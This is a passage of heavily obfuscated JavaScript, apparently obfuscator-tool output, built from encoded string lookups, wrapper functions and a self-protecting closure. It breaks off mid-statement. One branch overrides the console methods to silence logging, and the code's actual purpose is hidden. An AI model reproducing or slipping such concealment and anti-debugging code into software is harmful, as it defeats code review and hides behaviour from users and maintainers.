_0x59cc6a={'LJgRe':_0x59124b(-0x4b,'IKHb',-0x10d,-0xe1,-0x6f)+_0x6c8fb('HO5r',0x30c,0x32f,0x2be,0x28b)+_0x6c8fb('qrWk',0xb5,0xb9,0x15b,0x8f)+_0x6c8fb('7d4S',0x328,0x31d,0x26c,0x310)+_0x6c8fb('Www#',0x1f5,0x5a,0x12d,0x132)+_0x3a108d(0xc2,0x81,0xc4,0xff,'jKV[')+_0x59124b(-0x171,'#KZi',-0x18f,-0x1f6,-0x251)+_0x38b7e9(0x16c,0x13e,0x174,0xa0,'W*aN')+_0x59124b(-0x83,'hRK6',-0x6d,-0x7e,-0xe5)+_0x3a108d(0x169,0x179,0x1ae,0x1f8,'GwJ5')+_0x589ab2('ACMo',-0x27,-0x6,0xa2,0x2)+_0x38b7e9(0x18e,0x156,0x15e,0xc0,'ACMo')+'89','bEyFb':function(_0x39d1f3,_0x2313e2){return _0x39d1f3<_0x2313e2;},'zztrZ':function(_0x4ca838,_0x1b3254){return _0x4ca838*_0x1b3254;},'Kemnj':function(_0x180dee,_0x122cc7){return _0x180dee!==_0x122cc7;},'wlMQy':_0x589ab2('GwJ5',-0xa5,0x1a,0x1,0x8c)+_0x38b7e9(0x2bc,0x1d4,0x22b,0x298,'NJX6'),'IYyEv':function(_0x504a4d,_0x1f009b){return _0x504a4d===_0x1f009b;},'PdOON':_0x3a108d(0x230,0x2cf,0x202,0x149,'HO5r')+'t','sNqhf':_0x3a108d(0x205,0x28a,0x1b7,0xde,'KsJ4')+_0x3a108d(0x2ab,0x2aa,0x1e9,0x2a1,'Ft4*'),'aMcie':function(_0x1e7514,_0x2a25bc){return _0x1e7514===_0x2a25bc;},'WDhfK':_0x589ab2('HS#K',-0xce,-0xdc,-0xad,-0xfb),'mwOTQ':_0x38b7e9(0xe4,0x1ab,0x18d,0x1d3,'!u[]'),'pxvNK':_0x38b7e9(0x1d2,0x180,0x140,0x137,'Ft4*'),'UgoRj':_0x589ab2('D08)',-0x9b,-0x7d,-0x57,-0x7d),'FcdOF':_0x3a108d(0x6c,0xa7,0xe9,0x2b,'NJX6')+_0x38b7e9(0x153,0x2c6,0x204,0x297,'aL[K'),'LQQCF':_0x6c8fb('p86^',0x18e,0x178,0x10e,0x75),'yBsWP':_0x589ab2('Ft4*',-0x5f,-0x23,-0x9,-0xbf),'AoPbr':function(_0x41ccf8,_0x7b5560){return _0x41ccf8<_0x7b5560;},'zoaMv':function(_0x3ebc5a,_0x524d22){return _0x3ebc5a+_0x524d22;},'gXhVx':function(_0x4a57ae,_0x30d4a1){return _0x4a57ae===_0x30d4a1;},'sbmgb':_0x59124b(-0x28,'ACMo',-0x100,-0xbe,-0x1d8),'zIgxh':_0x59124b(-0x16,'0J^b',-0xd5,-0x1f,-0xfd),'AhPYh':_0x59124b(-0xec,'KsJ4',-0x168,-0xfb,-0x1f3),'FAoZE':_0x6c8fb('IKHb',0x29c,0x24b,0x28e,0x27b),'rfcoQ':_0x589ab2('^1Qz',-0x17b,-0xf8,-0x22,-0xb4),'HvsZk':_0x59124b(-0x164,'m8%z',-0xb8,-0x133,-0x10),'xMTXa':_0x59124b(-0x19c,'6[dV',-0x183,-0x118,-0x1ad),'RuioW':function(_0x1b2fa2,_0x5e1b52){return _0x1b2fa2(_0x5e1b52);},'Xehzz':function(_0x1d64d7,_0x2461d7){return _0x1d64d7===_0x2461d7;},'ipSZC':_0x59124b(-0x10a,'1kV1',-0x1ac,-0xd5,-0x283),'mjFcJ':_0x38b7e9(0x143,0x117,0xcf,0x9d,'NJX6'),'SIRlc':_0x38b7e9(0x1a7,0x20c,0x23c,0x197,'qrWk')+_0x59124b(-0x113,'ACMo',-0xfe,-0x1c6,-0x18d)+'+$','QdsTN':function(_0x3044f8,_0x130969){return _0x3044f8*_0x130969;},'GQZOp':_0x59124b(-0x18c,'HS#K',-0xb9,-0x188,-0xd3),'SApni':_0x589ab2('tj1L',-0x26,-0x5f,0x2d,-0xbc),'wjvwU':_0x589ab2('!u[]',0x1e,0x5f,0xd0,0x9e),'UFImX':_0x589ab2('#KZi',-0x9c,-0x19,-0x35,-0x92),'isTEC':function(_0x4d9041,_0x4e2dc0){return _0x4d9041(_0x4e2dc0);},'CoaFh':_0x589ab2('HO5r',0xb3,0x63,0x136,-0x52),'vDeeO':_0x3a108d(0x2a2,0x101,0x1d7,0x1e1,'UQPP'),'VzfTI':function(_0x25d3c8,_0x3e8529){return _0x25d3c8!==_0x3e8529;},'okqaF':_0x6c8fb('32!O',0x17b,0xbb,0x11a,0xa1),'gQuNt':function(_0xfbb3b1){return _0xfbb3b1();},'afOLu':function(_0x5294fd,_0x206420){return _0x5294fd+_0x206420;},'LQjpf':_0x3a108d(0x42,0x100,0xeb,0xd4,'tzY#'),'dgOpT':function(_0x299fac,_0x182892){return _0x299fac(_0x182892);},'DUofS':_0x589ab2('hiBT',-0x29,-0x2a,-0x19,0xd)+_0x59124b(-0x18e,'Ft4*',-0x1a9,-0x134,-0x27e)+_0x6c8fb('D5$2',0xf4,0xcf,0x131,0x10c)+_0x59124b(0x2e,'p86^',-0x76,-0x12e,-0xc9)+_0x59124b(-0x142,'p86^',-0x1a4,-0xce,-0x1f2),'aDUxr':function(_0x57dc8e,_0x4281d2){return _0x57dc8e!==_0x4281d2;},'rRJUB':_0x38b7e9(0x1c0,0x179,0x17b,0x18d,'d^z!'),'SaeOc':_0x38b7e9(0x16e,0x193,0x1dd,0x28a,'KsJ4'),'yXuCo':function(_0x2cb1f9,_0x435700){return _0x2cb1f9!==_0x435700;},'NikrK':function(_0x4a9fd6,_0x2513c2){return _0x4a9fd6===_0x2513c2;},'Ajsjn':_0x59124b(-0x145,'qrWk',-0x8e,-0x38,-0xb2),'SbAaP':_0x59124b(-0xe2,'UQPP',-0x6b,-0x33,-0x3a),'AVBvK':_0x3a108d(0x27e,0x28f,0x21d,0x2aa,'0J^b')+_0x59124b(0xb3,'W*aN',-0x1c,-0x47,0x4d)+_0x38b7e9(0x206,0x1ee,0x15a,0x131,'Www#')+_0x3a108d(0x201,0x172,0x218,0x155,'7d4S')+_0x59124b(-0x103,'hiBT',-0x160,-0x17f,-0x1ba)+_0x3a108d(0x81,0x14b,0x11b,0x11e,'qrWk')+'ut','uKpcY':function(_0x530640,_0x412a1a){return _0x530640(_0x412a1a);},'ruKjd':function(_0x57f4b4,_0x398172){return _0x57f4b4===_0x398172;},'tlJMi':_0x3a108d(0x17a,0x144,0x20f,0x2c9,'IKHb'),'qKZTi':_0x6c8fb('e*@r',0x23d,0x1fc,0x2bd,0x29d),'fqbEv':function(_0x27399b,_0x447748){return _0x27399b<_0x447748;},'POfLI':_0x38b7e9(0x137,0xa8,0xd9,0x5d,'6[dV'),'kHxWA':function(_0x44ae21,_0x46ebb4){return _0x44ae21*_0x46ebb4;},'baUNN':_0x589ab2('32!O',0x1a,-0x4f,0x20,-0x60),'RMJMu':_0x589ab2('$&tV',-0x5e,-0x28,-0x59,0x52),'OisqS':function(_0x29c18e,_0x18f7e7){return _0x29c18e(_0x18f7e7);},'pEdIy':function(_0x5872b6,_0x5cb13e){return _0x5872b6(_0x5cb13e);},'juCki':function(_0x3bfe42,_0x550ed5){return _0x3bfe42(_0x550ed5);},'sCCcO':function(_0x160369,_0xc4b152){return _0x160369===_0xc4b152;},'IbGBm':_0x59124b(-0x111,'Zf3^',-0x134,-0x96,-0x93),'clsXo':_0x38b7e9(0xfe,0x1d7,0x125,0x1eb,'%DDu'),'ektCg':_0x3a108d(0x47,0xa1,0x10e,0x39,'Eoc2')+'ss','ARyBQ':function(_0x4f1033,_0x3dee0b){return _0x4f1033!==_0x3dee0b;},'kWetG':_0x59124b(-0x139,'HO5r',-0xee,-0xce,-0x31),'yMoSI':_0x589ab2('lmT^',-0xb5,-0xda,-0x11d,-0x5c),'Ddmjg':function(_0x79579a,_0x53f2d6){return _0x79579a!==_0x53f2d6;},'JenPQ':_0x589ab2('KsJ4',0x150,0x7a,0x6a,0xf9),'AjROD':function(_0x354f47){return _0x354f47();},'Qdjti':_0x59124b(-0xac,'6YJp',-0x79,-0x3a,-0x8b),'NdHIY':function(_0x1787cd,_0x3dfee9){return _0x1787cd+_0x3dfee9;},'oTexX':function(_0x1325d1,_0x30613d){return _0x1325d1+_0x30613d;},'ClZny':function(_0x214d97,_0x2b42ff){return _0x214d97===_0x2b42ff;},'mgxER':_0x38b7e9(0x1ad,0x59,0xe9,0xe9,'p86^'),'IzpEm':_0x589ab2('0J^b',0xc1,0x34,0xc7,-0x8),'CIClm':function(_0x168089,_0x8385d4){return _0x168089(_0x8385d4);},'wVmrT':function(_0x1bd40d,_0x2873f9,_0x31ab14){return _0x1bd40d(_0x2873f9,_0x31ab14);},'SIOWj':function(_0x1d7591){return _0x1d7591();},'aKvNd':function(_0x22db38,_0x36cdef,_0x273614){return _0x22db38(_0x36cdef,_0x273614);},'uHrsA':_0x589ab2('qrWk',-0x13,-0x7f,-0x133,0x24)},_0x1cfa5a=(function(){function _0x21c31e(_0x2ced54,_0x3e9907,_0x1005a5,_0x28d1d4,_0x5a393f){return _0x38b7e9(_0x2ced54-0x16f,_0x3e9907-0x87,_0x28d1d4-0x437,_0x28d1d4-0xd3,_0x1005a5);}const _0x143e6d={'AZJmc':function(_0x2e9c44,_0x593565){function _0x1d86d7(_0x58c426,_0x5a39ec,_0x291a5d,_0x2d15d3,_0x48e7c2){return _0x3eb4(_0x5a39ec- -0x234,_0x291a5d);}return _0x59cc6a[_0x1d86d7(-0x5a,-0x6b,'T$gV',-0x67,0x2)](_0x2e9c44,_0x593565);},'gRMYA':_0x59cc6a[_0x2ada6d(0x1cf,0x267,'0J^b',0x130,0x1f1)],'IvejP':function(_0x3ced1f,_0x46cab3){function _0x414953(_0x6f1e54,_0x49e699,_0x21fd7b,_0x252f3b,_0x309dd7){return _0x2ada6d(_0x21fd7b-0x26d,_0x49e699-0x195,_0x309dd7,_0x252f3b-0x5d,_0x309dd7-0x12a);}return _0x59cc6a[_0x414953(0x329,0x40f,0x3f8,0x386,'RocX')](_0x3ced1f,_0x46cab3);},'PyPTF':_0x59cc6a[_0x2ada6d(0x260,0x206,'d^z!',0x284,0x194)],'VKCBc':_0x59cc6a[_0x45eecc(0x83,0xdc,0x171,'d^z!',0x143)],'LLPgJ':function(_0x3765eb,_0x331624){function _0x2b485d(_0x1e66d2,_0x3835cf,_0x1b64e2,_0x50e168,_0x496e9a){return _0x45eecc(_0x1e66d2-0x142,_0x1e66d2-0xd3,_0x1b64e2-0x152,_0x1b64e2,_0x496e9a-0x191);}return _0x59cc6a[_0x2b485d(0x12b,0xca,'NJX6',0x1f1,0x13d)](_0x3765eb,_0x331624);},'YrtDN':_0x59cc6a[_0x2ada6d(0x189,0x1a8,'!u[]',0x1ff,0x178)],'GvMzp':_0x59cc6a[_0x45eecc(-0x16,0xb7,0x98,'0J^b',0x90)],'LEkpb':_0x59cc6a[_0x45eecc(0x113,0x1d8,0x280,'Zf3^',0x1d1)],'DdUAg':_0x59cc6a[_0x524f9c(0x2df,0x2cc,'tzY#',0x231,0x248)],'vCJGr':_0x59cc6a[_0x5e1b22(0x59f,0x548,0x4ef,'32!O',0x556)],'gBnFT':_0x59cc6a[_0x5e1b22(0x4eb,0x5ae,0x508,'tBmD',0x547)],'AoOYd':_0x59cc6a[_0x21c31e(0x4e0,0x4ec,'%DDu',0x500,0x475)],'aJvDJ':function(_0x515e80,_0x10b627){function _0x130ccf(_0x477f5a,_0x5110a9,_0x4dc813,_0x38f189,_0x44c3db){return _0x45eecc(_0x477f5a-0x27,_0x44c3db-0x409,_0x4dc813-0x6e,_0x4dc813,_0x44c3db-0x109);}return _0x59cc6a[_0x130ccf(0x45f,0x3e2,'Eoc2',0x4f6,0x4b4)](_0x515e80,_0x10b627);},'peoSE':function(_0x1a5b09,_0x317c26){function _0x1b9009(_0x2de3e5,_0x273e1e,_0x1e92fa,_0x2dabae,_0x42ad9c){return _0x524f9c(_0x2de3e5-0x1d4,_0x1e92fa- -0x15b,_0x2de3e5,_0x2dabae-0x100,_0x42ad9c-0xd);}return _0x59cc6a[_0x1b9009('1kV1',0x6e,0x47,0x31,0xf3)](_0x1a5b09,_0x317c26);},'lAVAY':function(_0x3f6a52,_0x5e5026){function _0x168b7a(_0x2bf435,_0x55373e,_0x34d5dc,_0xfb0c98,_0x3fdba4){return _0x2ada6d(_0xfb0c98-0x8a,_0x55373e-0xef,_0x34d5dc,_0xfb0c98-0x9f,_0x3fdba4-0x59);}return _0x59cc6a[_0x168b7a(0x274,0x1e1,'KWze',0x286,0x337)](_0x3f6a52,_0x5e5026);},'ggaIS':_0x59cc6a[_0x2ada6d(0x1c2,0xff,'NJX6',0x1c1,0x187)],'ooLTQ':_0x59cc6a[_0x524f9c(0x2c1,0x311,'hRK6',0x2d5,0x245)],'ByJSW':_0x59cc6a[_0x524f9c(0x393,0x2c3,'D08)',0x363,0x2ef)],'sOMpE':function(_0x2aa595,_0x3f788c){function _0x2a68f8(_0x1a0ae4,_0x3cdb39,_0x432a21,_0x5d105b,_0x32d287){return _0x21c31e(_0x1a0ae4-0x177,_0x3cdb39-0x191,_0x32d287,_0x3cdb39- -0x637,_0x32d287-0x17b);}return _0x59cc6a[_0x2a68f8(-0xd5,-0x3,0x7d,-0x2a,'IKHb')](_0x2aa595,_0x3f788c);},'LtUlG':_0x59cc6a[_0x45eecc(0xe9,0x176,0xe6,'Zf3^',0x15b)],'PzUwo':_0x59cc6a[_0x5e1b22(0x5f9,0x67e,0x60e,'IKHb',0x54b)]};function _0x45eecc(_0x324842,_0x3cf0c6,_0x5396e5,_0x15967c,_0x37f1e2){return _0x59124b(_0x324842-0x90,_0x15967c,_0x3cf0c6-0x20e,_0x15967c-0x16f,_0x37f1e2-0x53);}function _0x5e1b22(_0x2d5dcf,_0x4419fc,_0x5b09cb,_0x159ac1,_0x1ea5f9){return _0x3a108d(_0x2d5dcf-0x7f,_0x4419fc-0x1ed,_0x2d5dcf-0x419,_0x159ac1-0x19b,_0x159ac1);}function _0x2ada6d(_0x26d7c5,_0x2f36e8,_0x243be9,_0x2dc302,_0x528de6){return _0x3a108d(_0x26d7c5-0x1ba,_0x2f36e8-0xd2,_0x26d7c5-0x6a,_0x2dc302-0x1a4,_0x243be9);}function _0x524f9c(_0x2671bf,_0x1492e4,_0xd857e3,_0x113575,_0x4a913e){return _0x589ab2(_0xd857e3,_0x1492e4-0x161,_0x1492e4-0x29c,_0x113575-0x39,_0x4a913e-0x9e);}if(_0x59cc6a[_0x524f9c(0x170,0x236,'qrWk',0x195,0x259)](_0x59cc6a[_0x21c31e(0x734,0x714,'Zf3^',0x686,0x74e)],_0x59cc6a[_0x21c31e(0x4d9,0x55f,'RocX',0x56a,0x520)])){let _0x308b7f=!![];return function(_0x2b2775,_0x2243f6){function _0x2278b3(_0x38c12f,_0x2d6173,_0x325ba5,_0x4f422c,_0x45c542){return _0x45eecc(_0x38c12f-0x182,_0x325ba5-0x217,_0x325ba5-0x1b7,_0x4f422c,_0x45c542-0x63);}function _0x3e878d(_0x2e3adb,_0x350efe,_0x55bb58,_0x589710,_0x7e3875){return _0x45eecc(_0x2e3adb-0x11c,_0x2e3adb- -0x4d,_0x55bb58-0x121,_0x55bb58,_0x7e3875-0x178);}const _0x28d160={'WcHFI':function(_0x9308c0,_0xf83f44){function _0xdb3c92(_0x33791e,_0x245eab,_0x1dc33e,_0x17546e,_0x57cabc){return _0x3eb4(_0x33791e- -0x279,_0x1dc33e);}return _0x143e6d[_0xdb3c92(-0xa,0x5e,'7d4S',-0x3d,0x9d)](_0x9308c0,_0xf83f44);},'RRlmg':_0x143e6d[_0x3e878d(0x16f,0xea,'#KZi',0x23e,0x189)],'lMsYB':function(_0x2b69d5,_0xbfe052){function _0x1fa305(_0x3e699d,_0x330fc7,_0x2d62a8,_0x45e32a,_0x4d54bc){return _0x3e878d(_0x45e32a-0x363,_0x330fc7-0x1a2,_0x3e699d,_0x45e32a-0x54,_0x4d54bc-0x155);}return _0x143e6d[_0x1fa305('hRK6',0x412,0x30e,0x3e1,0x3f8)](_0x2b69d5,_0xbfe052);},'QhrWv':_0x143e6d[_0x3e878d(0x21,-0x4c,'tBmD',-0x56,0x74)],'ptEVE':_0x143e6d[_0x392560(0x534,0x56e,'CO7G',0x4b9,0x563)],'WWwHM':function(_0x3cf9ab,_0x305059){function _0x34f2b6(_0x4863c6,_0x4084d2,_0x14e630,_0x16222c,_0x1515c8){return _0x392560(_0x4863c6-0x1f1,_0x4084d2-0x1b1,_0x1515c8,_0x14e630- -0x590,_0x1515c8-0x1e9);}return _0x143e6d[_0x34f2b6(-0x140,-0x1b8,-0x18f,-0xdc,'%DDu')](_0x3cf9ab,_0x305059);},'zmlWV':_0x143e6d[_0x392560(0x4c2,0x522,'D5$2',0x496,0x422)],'nSsaZ':_0x143e6d[_0x3e1ef4(0x1b7,'6YJp',0x24f,0x275,0x226)],'odZia':_0x143e6d[_0x392743(0x28b,'%DDu',0x1e9,0x353,0x343)],'qNcMt':_0x143e6d[_0x392743(0x336,'Ft4*',0x2b2,0x289,0x3d1)],'noNbj':_0x143e6d[_0x392743(0x296,'6[dV',0x30a,0x2ae,0x328)],'lBSQj':_0x143e6d[_0x392743(0x2be,'KsJ4',0x273,0x315,0x33d)],'MGDfa':_0x143e6d[_0x392560(0x574,0x562,'KWze',0x4c5,0x430)],'oSmeC':function(_0xbd2006,_0x4ac58e){function _0xa1b8d4(_0x218448,_0x201f3b,_0x18de28,_0x3827e2,_0x5e20fb){return _0x392560(_0x218448-0xa5,_0x201f3b-0x141,_0x3827e2,_0x201f3b-0x18,_0x5e20fb-0xe3);}return _0x143e6d[_0xa1b8d4(0x314,0x3a0,0x303,'Ft4*',0x3cf)](_0xbd2006,_0x4ac58e);},'FbxSA':function(_0x4b707a,_0x2eb59c){function _0x181c16(_0x5bc525,_0x144856,_0x34d998,_0x3bc6bb,_0x4d0d41){return _0x3e1ef4(_0x5bc525-0x4a,_0x144856,_0x34d998-0x169,_0x4d0d41-0x1fd,_0x4d0d41-0x1aa);}return _0x143e6d[_0x181c16(0x4f6,'aPJk',0x4d6,0x46d,0x529)](_0x4b707a,_0x2eb59c);},'HrWYq':function(_0x55a7f4,_0xb9a469){function _0x4def19(_0x1f124f,_0x14c711,_0x3ad5be,_0x1990f3,_0x41d115){return _0x392560(_0x1f124f-0xb7,_0x14c711-0xc1,_0x14c711,_0x1f124f- -0x538,_0x41d115-0xd5);}return _0x143e6d[_0x4def19(-0x1e2,'HO5r',-0x12c,-0x1f2,-0x1fb)](_0x55a7f4,_0xb9a469);},'Ddjlo':_0x143e6d[_0x3e1ef4(0x2a6,'GwJ5',0x2e9,0x2e9,0x2bc)],'iQlyQ':_0x143e6d[_0x392743(0x32b,'6[dV',0x2c8,0x312,0x2fd)],'PkuPg':_0x143e6d[_0x3e878d(0x4,0x30,'0J^b',-0x99,0x3)]};function _0x3e1ef4(_0x42cf9c,_0x561526,_0x1812da,_0x5dc407,_0x265553){return _0x2ada6d(_0x5dc407-0x92,_0x561526-0x18c,_0x561526,_0x5dc407-0x105,_0x265553-0x10c);}function _0x392743(_0x2719f9,_0x591393,_0x3b1885,_0x1f7edc,_0x291ec1){return _0x524f9c(_0x2719f9-0x1ee,_0x2719f9-0xab,_0x591393,_0x1f7edc-0x1a0,_0x291ec1-0x151);}function _0x392560(_0xf797d1,_0x3e4211,_0x415b7c,_0x3d093e,_0x15ecc4){return _0x21c31e(_0xf797d1-0xab,_0x3e4211-0x181,_0x415b7c,_0x3d093e- -0x19b,_0x15ecc4-0xed);}if(_0x143e6d[_0x392560(0x36c,0x4be,'GwJ5',0x408,0x388)](_0x143e6d[_0x392743(0x367,'Zf3^',0x2c1,0x388,0x41a)],_0x143e6d[_0x392743(0x3b6,'1kV1',0x33d,0x332,0x33e)])){const _0x4876c3=uUEexG[_0x392560(0x4db,0x41b,'O*KY',0x492,0x4d2)](typeof _0x1a4188,uUEexG[_0x392560(0x494,0x399,'O*KY',0x3f8,0x37d)])?_0x12865c:uUEexG[_0x392743(0x2f1,'aPJk',0x2ef,0x224,0x3c5)](typeof _0x1ea63c,uUEexG[_0x3e1ef4(0x20d,'6[dV',0x259,0x222,0x29b)])&&uUEexG[_0x2278b3(0x284,0x1e2,0x263,'@k4u',0x2f2)](typeof _0x3d7e65,uUEexG[_0x392560(0x3dd,0x3a2,'1kV1',0x46e,0x544)])&&uUEexG[_0x392560(0x40b,0x41d,'Ft4*',0x3d0,0x491)](typeof _0x5c8c57,uUEexG[_0x2278b3(0x2f5,0x1d3,0x2a7,'$&tV',0x341)])?_0x5d262e:this,_0x4a2f2a=_0x4876c3[_0x3e1ef4(0x1ed,'d^z!',0x189,0x215,0x160)+'le']=_0x4876c3[_0x3e1ef4(0x3ac,'Www#',0x414,0x33d,0x37c)+'le']||{},_0x40f2e1=[uUEexG[_0x392560(0x3c7,0x37f,'XZ*n',0x3fb,0x329)],uUEexG[_0x392560(0x4de,0x4a7,'7d4S',0x460,0x519)],uUEexG[_0x3e1ef4(0x27a,'$&tV',0x28b,0x32d,0x31b)],uUEexG[_0x392560(0x569,0x522,'8df*',0x49c,0x505)],uUEexG[_0x2278b3(0x378,0x20a,0x2da,'D5$2',0x32b)],uUEexG[_0x3e878d(0xac,-0xd,'UQPP',0x7,0x57)],uUEexG[_0x392743(0x370,'lmT^',0x2c5,0x305,0x3ed)]];for(let _0x4c7fd9=0x198b*-0x1+-0x3f*-0x42+0x94d;uUEexG[_0x3e1ef4(0x42e,'%DDu',0x3d6,0x35d,0x41e)](_0x4c7fd9,_0x40f2e1[_0x392560(0x3d4,0x3e7,'e*@r',0x37a,0x3f3)+'h']);_0x4c7fd9++){const _0x5923a4=_0x59c51f[_0x392743(0x299,'tzY#',0x2cd,0x346,0x1c2)+_0x392560(0x3c7,0x51e,'1kV1',0x445,0x3cf)+'r'][_0x2278b3(0x32a,0x2f7,0x2ca,'@k4u',0x32b)+_0x3e878d(0x75,0x1a,'@k4u',0x42,0x128)][_0x3e1ef4(0xfe,'RocX',0x112,0x1d2,0x24e)](_0x5cadb0),_0x24219d=_0x40f2e1[_0x4c7fd9],_0x166f57=_0x4a2f2a[_0x24219d]||_0x5923a4;_0x5923a4[_0x392560(0x453,0x4ea,'%DDu',0x470,0x544)+_0x392560(0x4a6,0x439,'p86^',0x3f9,0x320)]=_0x4e6d7a[_0x392560(0x339,0x35d,'6YJp',0x3df,0x332)](_0x3cdcf7),_0x5923a4[_0x3e878d(0x101,0x1cb,'HS#K',0x193,0x150)+_0x392560(0x4c0,0x3be,'6YJp',0x3fe,0x388)]=_0x166f57[_0x392743(0x360,'D08)',0x3bc,0x288,0x349)+_0x3e1ef4(0x374,'7d4S',0x295,0x2d2,0x385)][_0x3e1ef4(0x177,'T$gV',0x1fe,0x1fc,0x1fd)](_0x166f57),_0x4a2f2a[_0x24219d]=_0x5923a4;}}else{const _0x133ea9=_0x308b7f?function(){function _0x148ffc(_0x5ed55d,_0x2c790b,_0x26f62d,_0x4fdb43,_0x5b176c){return _0x392560(_0x5ed55d-0xc3,_0x2c790b-0xb4,_0x5b176c,_0x4fdb43-0x177,_0x5b176c-0x19c);}function _0x1aeb83(_0x329dda,_0xfa32a,_0x56eaf0,_0xe7ac68,_0x5d749f){return _0x2278b3(_0x329dda-0x154,_0xfa32a-0x9f,_0x329dda-0xd9,_0xe7ac68,_0x5d749f-0x4f);}function _0x5eca37(_0x22357a,_0x290243,_0x81f693,_0x3b8af9,_0x3966c2){return _0x2278b3(_0x22357a-0x120,_0x290243-0x1e9,_0x81f693- -0x406,_0x3966c2,_0x3966c2-0xbf);}function _0x1f4e3b(_0x8ef481,_0x44ea9d,_0x54b6b4,_0x46c7d8,_0x62b7ec){return _0x392743(_0x44ea9d- -0x474,_0x8ef481,_0x54b6b4-0x134,_0x46c7d8-0x78,_0x62b7ec-0xac);}function _0x487d9e(_0x2feb5d,_0x330f10,_0xbfd8af,_0x22c9c7,_0x49cbb9){return _0x392560(_0x2feb5d-0x19a,_0x330f10-0x171,_0x330f10,_0xbfd8af- -0x88,_0x49cbb9-0x30);}if(_0x28d160[_0x1aeb83(0x49d,0x46d,0x415,'T$gV',0x3f3)](_0x28d160[_0x1aeb83(0x34f,0x380,0x3ea,'hRK6',0x2c7)],_0x28d160[_0x487d9e(0x2d8,'32!O',0x2ef,0x362,0x3a2)])){const _0x2d0888=_0x5f57cd[_0x1aeb83(0x3fb,0x36e,0x428,'6YJp',0x48f)+_0x1f4e3b('HO5r',-0x190,-0x22b,-0xe6,-0x24c)+'r'][_0x148ffc(0x470,0x412,0x5b2,0x4db,'^1Qz')+_0x148ffc(0x4d5,0x42c,0x4e9,0x4ea,'ACMo')][_0x1f4e3b('Zf3^',-0x169,-0x11c,-0xb8,-0x16c)](_0xcf47ea),_0x412df3=_0x2c441a[_0x4645c4],_0x339229=_0x56a054[_0x412df3]||_0x2d0888;_0x2d0888[_0x487d9e(0x314,'^1Qz',0x349,0x27a,0x2f9)+_0x1f4e3b('Ft4*',-0x1f8,-0x257,-0x1ed,-0x1f1)]=_0x55d572[_0x148ffc(0x607,0x641,0x582,0x654,'qrWk')](_0x367743),_0x2d0888[_0x1f4e3b('hiBT',-0x196,-0x211,-0x26f,-0xf4)+_0x5eca37(-0x89,-0xa8,-0x56,0x5d,'8df*')]=_0x339229[_0x1f4e3b('Www#',-0x1be,-0x194,-0x1e6,-0x271)+_0x5eca37(-0x8a,-0x22,-0xd5,-0xe7,'KWze')][_0x148ffc(0x4db,0x576,0x4cc,0x4dd,'6[dV')](_0x339229),_0x113f75[_0x412df3]=_0x2d0888;}else{if(_0x2243f6){if(_0x28d160[_0x1aeb83(0x450,0x4a2,0x476,'RocX',0x46c)](_0x28d160[_0x1aeb83(0x343,0x3c6,0x39c,'e*@r',0x2af)],_0x28d160[_0x1f4e3b('@k4u',-0x135,-0x1ac,-0x72,-0xc4)])){const _0x4e5f8f=_0x2243f6[_0x1aeb83(0x36b,0x35e,0x3e2,'ACMo',0x3fb)](_0x2b2775,arguments);return _0x2243f6=null,_0x4e5f8f;}else _0xd00797[_0x1aeb83(0x4a3,0x4eb,0x533,'#KZi',0x429)](_0x28d160[_0x487d9e(0x3f3,'Eoc2',0x44c,0x37c,0x411)](_0x28d160[_0x487d9e(0x433,'HS#K',0x361,0x2bf,0x431)](_0x19098e,'='),_0x37bab0));}}}:function(){};return _0x308b7f=![],_0x133ea9;}};}else{const _0x4c4afe=_0x59cc6a[_0x45eecc(0x176,0x177,0x17b,'d^z!',0xc5)];let _0x25d5a0='';for(let _0xef3d31=-0x2*-0x84f+0x1738+-0x27d6;_0x59cc6a[_0x21c31e(0x695,0x5cb,'RocX',0x66c,0x600)](_0xef3d31,_0x28557d);_0xef3d31++){_0x25d5a0+=_0x4c4afe[_0x524f9c(0x338,0x27a,'JY@*',0x1fe,0x244)+'t'](_0x38db64[_0x45eecc(0xad,0x172,0xcc,'W*aN',0x166)](_0x59cc6a[_0x45eecc(0x299,0x1ed,0x17e,'7d4S',0x1dc)](_0x5cc9f8[_0x45eecc(0x205,0x1e5,0x148,'m8%z',0x28e)+'m'](),_0x4c4afe[_0x5e1b22(0x50f,0x5d8,0x521,'IKHb',0x487)+'h'])));}return _0x25d5a0;}}()),_0x1cea83=_0x59cc6a[_0x3a108d(0x1cf,0x28d,0x1b6,0x1a3,'aPJk')](_0x1cfa5a,this,function(){function _0x2e238b(_0x55dc31,_0xcdb196,_0x2774c3,_0x249fb7,_0x37dfd3){return _0x589ab2(_0x249fb7,_0xcdb196-0x109,_0x2774c3-0x28c,_0x249fb7-0x13d,_0x37dfd3-0x32);}function _0x5a2bac(_0xe048e5,_0x32b76f,_0x2fad1e,_0x3134e9,_0x308c1a){return _0x3a108d(_0xe048e5-0x195,_0x32b76f-0x127,_0x3134e9-0x1c9,_0x3134e9-0x1cd,_0x308c1a);}function _0x3f8441(_0xc607ae,_0x182d36,_0x111566,_0x15c2b9,_0x2ed51d){return _0x6c8fb(_0x15c2b9,_0x182d36-0x179,_0x111566-0x1be,_0x2ed51d- -0x310,_0x2ed51d-0x14d);}function _0x3371c9(_0x47ccf4,_0x2a1de8,_0x3fa494,_0x36b276,_0x1216a6){return _0x3a108d(_0x47ccf4-0x1f0,_0x2a1de8-0xe0,_0x3fa494-0x3d0,_0x36b276-0x1e2,_0x2a1de8);}function _0x57c42a(_0x4cbfee,_0x3862b3,_0x49d41d,_0x2a9699,_0xe2406b){return _0x6c8fb(_0xe2406b,_0x3862b3-0x19d,_0x49d41d-0xd8,_0x2a9699- -0x3a0,_0xe2406b-0x1f0);}if(_0x59cc6a[_0x57c42a(-0x1e7,-0xd3,-0x11e,-0x13b,'Www#')](_0x59cc6a[_0x57c42a(-0x17c,-0x121,-0x165,-0x1e6,'Eoc2')],_0x59cc6a[_0x2e238b(0x21d,0x1b8,0x22e,'W*aN',0x1d0)]))_0x59cc6a[_0x2e238b(0x271,0x36c,0x2d7,'Eoc2',0x250)](_0x3831f4,_0x4a111a);else return 